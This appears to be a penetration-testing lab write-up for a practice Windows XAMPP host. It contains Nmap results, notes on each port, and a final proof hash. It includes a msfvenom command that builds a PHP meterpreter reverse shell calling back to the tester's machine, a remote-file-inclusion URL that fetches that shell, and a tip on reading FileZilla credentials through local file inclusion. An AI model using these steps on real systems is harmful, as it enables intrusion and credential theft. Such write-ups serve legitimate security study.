# **Service Enumeration**

time: 18:16 192.168.215.53

## **Nmap scan**

Nmap scan report for 192.168.215.53 Host is up, received user-set (0.057s latency). Scanned at 2023-10-29 18:17:08 EDT for 20s Not shown: 993 closed tcp ports (reset) PORT STATE SERVICE REASON VERSION 21/tcp open ftp syn-ack ttl 125 FileZilla ftpd 0.9.41 beta | ftp-syst: |\_ SYST: UNIX emulated by FileZilla 135/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC 139/tcp open netbios-ssn syn-ack ttl 125 Microsoft Windows netbios-ssn 445/tcp open microsoft-ds? syn-ack ttl 125 3306/tcp open mysql? syn-ack ttl 125 | mysql-info: |\_ MySQL Error: Host '192.168.45.166' is not allowed to connect to this MariaDB server | fingerprint-strings: | DNSVersionBindReqTCP, FourOhFourRequest, HTTPOptions, Help, LANDesk-RC, NULL, NotesRPC, RTSPRequest, TerminalServer: |\_ Host '192.168.45.166' is not allowed to connect to this MariaDB server 4443/tcp open http syn-ack ttl 125 Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6) |\_http-favicon: Unknown favicon MD5: 6EB4A43CB64C97F76562AF703893C8FD | http-title: Welcome to XAMPP |\_Requested resource was http://192.168.215.53:4443/dashboard/ | http-methods: |\_ Supported Methods: GET HEAD POST OPTIONS |\_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6 8080/tcp open http syn-ack ttl 125 Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6) | http-methods: |\_ Supported Methods: GET HEAD POST OPTIONS

| http-open-proxy: Proxy might be redirecting requests

| http-title: Welcome to XAMPP

|\_Requested resource was http://192.168.215.53:8080/dashboard/ |\_http-favicon: Unknown favicon MD5: 6EB4A43CB64C97F76562AF703893C8FD |\_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service : SF-Port3306-TCP:V=7.93%I=7%D=10/29%Time=653ED9E5%P=x86\_64-pc-linux-gnu%r(N SF:ULL,4D,"I\0\0\x01\xffj\x04Host\x20'192\.168\.45\.166'\x20is\x20not\x20a SF:llowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(HTTPOpti SF:ons,4D,"I\0\0\x01\xffj\x04Host\x20'192\.168\.45\.166'\x20is\x20not\x20a SF:llowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(RTSPRequ SF:est,4D,"I\0\0\x01\xffj\x04Host\x20'192\.168\.45\.166'\x20is\x20not\x20a SF:llowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(DNSVersi SF:onBindReqTCP,4D,"I\0\0\x01\xffj\x04Host\x20'192\.168\.45\.166'\x20is\x2 SF:0not\x20allowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%r SF:(Help,4D,"I\0\0\x01\xffj\x04Host\x20'192\.168\.45\.166'\x20is\x20not\x2 SF:0allowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(FourOh SF:FourRequest,4D,"I\0\0\x01\xffj\x04Host\x20'192\.168\.45\.166'\x20is\x20 SF:not\x20allowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%r( SF:LANDesk-RC,4D,"I\0\0\x01\xffj\x04Host\x20'192\.168\.45\.166'\x20is\x20n SF:ot\x20allowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(T SF:erminalServer,4D,"I\0\0\x01\xffj\x04Host\x20'192\.168\.45\.166'\x20is\x SF:20not\x20allowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server")% SF:r(NotesRPC,4D,"I\0\0\x01\xffj\x04Host\x20'192\.168\.45\.166'\x20is\x20n SF:ot\x20allowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server"); Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

```
Host script results:
| smb2-time: 
    | date: 2023-10-29T22:17:22
|_ start_date: N/A
| smb2-security-mode: 
    | 311: 
|_ Message signing enabled but not required
| p2p-conficker: 
| Checking for Conficker.C or higher...
    | Check 1 (port 56012/tcp): CLEAN (Couldn't connect)
| Check 2 (port 7235/tcp): CLEAN (Couldn't connect)
    | Check 3 (port 33038/udp): CLEAN (Failed to receive data)
    | Check 4 (port 36608/udp): CLEAN (Timeout)
```
|\_ 0/4 checks are positive: Host is CLEAN or ports are blocked |\_clock-skew: 0s



## **TCP 445**

no null session (confirmed with crackmapexec and enum4linux)

## **TCP 21**

no anon logon



## **TCP 135**

no nulllogon



## **TCP 8080**

landing

Apache Friends

PHPInfo phpMyAdmin

# **E XAMPP** Apache + MariaDB + PHP + Perl

# Welcome to XAMPP for Windows 7.4.6

You have successfully installed XAMPP on this system! Now you can start using Apache, MariaDB, PHP and other components. You can find more info in the FAQs section or check the HOW-TO Guides for getting started with PHP applications.

XAMPP is meant only for development purposes. It has certain configuration settings that make it easy to develop locally but that are insecure if you want to have your installation accessible to others. If you want have your XAMPP accessible from the internet, make sure you understand the implications and you checked the FAQs to learn how to protect your site. Alternatively you can use WAMP, MAMP or LAMP which are similar packages which are more suitable for production.

Start the XAMPP Control Panel to check the server status

#### reveals version XAMPP for Windows 7.4.6

#### [possibly useful](https://thehackerblog.com/hacking-xampp-web-servers-via-local-file-inclusion-lfi/)

tl;dr if you can find a vulnerable webapp, you can get into FTP by sniping C:\xampp\FileZillaFTP\FileZilla Server.xml with LFI

can hit phpinfo <http://192.168.215.53:8080/dashboard/phpinfo.php>

#### [yo...](https://book.hacktricks.xyz/pentesting-web/file-inclusion/lfi2rce-via-phpinfo)



Doesn't work.

Made a shell

└─\$ msfvenom -p php/meterpreter\_reverse\_tcp LHOST=192.168.45.166 LPORT=4444 -f raw > shell.php

try to RFI

192.168.215.53:8080/site/index.php?page=http://192.168.45.166:8000/shell.php



### **FFUF**

L\_\$ ffuf -w /usr/share/seclists/Discovery/Web-Content/common.txt -u http://192.168.215.53:8080/FUZZ



parameter is vulnerable to LFI

 $<http://192.168.215.53:8080/site/index.php?page=main.php>$ 

try this tool: https://github.com/roughiz/lfito rce

## **TCP 139**

this is netbios. There's nothing really to do here since we've already hit 445

## **TCP 3306**

Dunno what to do atm. Come back later.

## **TCP 4443**

Same thing as 8080 so it seems.

## **Proof**



72d849755214a4065151b8a8fc951f1f